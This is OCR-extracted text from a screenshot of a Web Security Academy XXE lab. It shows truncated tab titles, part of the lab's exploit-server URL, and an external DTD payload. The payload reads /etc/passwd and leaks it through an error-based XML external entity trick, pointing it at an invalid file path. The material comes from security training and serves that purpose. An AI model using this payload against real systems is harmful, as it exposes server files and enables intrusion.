 Learning path | Web Security Ac
What is XXE (XML external entity
All labs | Web Security Academy
https://exploit-0a2300fd04a9c004c3884bc901480041.exploit-serve
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;